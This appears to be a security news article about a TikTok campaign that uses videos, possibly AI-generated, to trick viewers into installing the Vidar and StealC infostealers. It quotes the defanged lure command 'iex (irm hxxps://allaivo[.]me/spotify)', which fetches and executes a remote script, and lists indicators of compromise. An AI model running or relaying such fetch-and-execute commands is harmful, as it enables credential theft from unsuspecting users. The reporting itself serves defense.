A sophisticated social engineering campaign has surfaced on TikTok, leveraging the platform’s massive user base and algorithmic reach to distribute information-stealing malware, specifically Vidar and StealC.
Identified by Trend Research, this attack uses potentially AI-generated videos to deceive users into executing malicious PowerShell commands under the guise of activating pirated software like Windows OS, Microsoft Office, CapCut, and Spotify.
Unlike traditional malware delivery methods such as fake CAPTCHA pages, this campaign relies entirely on video content to socially engineer victims, making it harder for conventional security tools to detect and block the threat.
Emerging Social Engineering Threat on Social Media
The campaign begins with TikTok accounts, such as @gitallowed and others like @zane.houghton and @allaivo2, posting instructional videos that guide users to run PowerShell commands.

These videos, which have garnered significant engagement one reaching over 500,000 views present step-by-step instructions to press Windows + R, type “powershell,” and execute a command like “iex (irm hxxps://allaivo[.]me/spotify)” to download a malicious script.
This script (SHA256: b8d9821a478f1a377095867aeb2038c464cc59ed31a4c7413ff768f2e14d3886) creates hidden directories in APPDATA and LOCALAPPDATA, adds them to Windows Defender exclusions, and fetches a secondary payload identified as Vidar or StealC from URLs like hxxps://amssh[.]co/file.exe.

Technical Breakdown of the Attack Chain
The malware establishes persistence via registry keys and connects to command-and-control (C&C) servers, including hxxps://steamcommunity[.]com/profiles/76561199846773220 for Vidar, often using legitimate services like Steam and Telegram as Dead Drop Resolvers to mask C&C infrastructure.
The attack’s use of AI-generated content and verbal instructions within videos highlights a shift towards scalable, evasive tactics that exploit user trust rather than detectable code .
The implications for both individuals and businesses are severe, as Vidar and StealC can lead to data exfiltration, credential theft, and compromise of sensitive systems.
With no malicious code embedded in the platform itself, traditional defenses like link scanning or domain reputation checks are less effective.
According to the Report, Trend Vision One offers detection and blocking of associated Indicators of Compromise (IOCs), alongside hunting queries and threat intelligence to help organizations identify and mitigate this threat early.
Security strategies must now prioritize social media monitoring, behavioral analysis for anomalous PowerShell usage, and enhanced user education to combat such visually and aurally delivered attacks.
Indicators of Compromise (IOCs)
| Type | Indicator |
|---|---|
| File Hash | 3bb81c977bb34fadb3bdeac7e61193dd009725783fb2cf453e15ced70fc39e9b |
| File Hash | afc72f0d8f24657d0090566ebda910a3be89d4bdd68b029a99a19d146d63adc5 |
| File Hash | b8d9821a478f1a377095867aeb2038c464cc59ed31a4c7413ff768f2e14d3886 |
| URL | hxxp://91[.]92[.]46[.]70/1032c730725d1721[.]php |
| URL | hxxps://allaivo[.]me/spotify |
| URL | hxxps://amssh[.]co/file[.]exe |
| URL | hxxps://amssh[.]co/script[.]ps1 |
| URL | hxxps://steamcommunity[.]com/profiles/76561199846773220 |
| URL | hxxps://t[.]me/v00rd |
| IP | hxxps://49[.]12[.]113[.]201 |
| IP | hxxps://116[.]202[.]6[.]216 |
Find this News Interesting! Follow us on Google News, LinkedIn, and X to Get Instant Updates
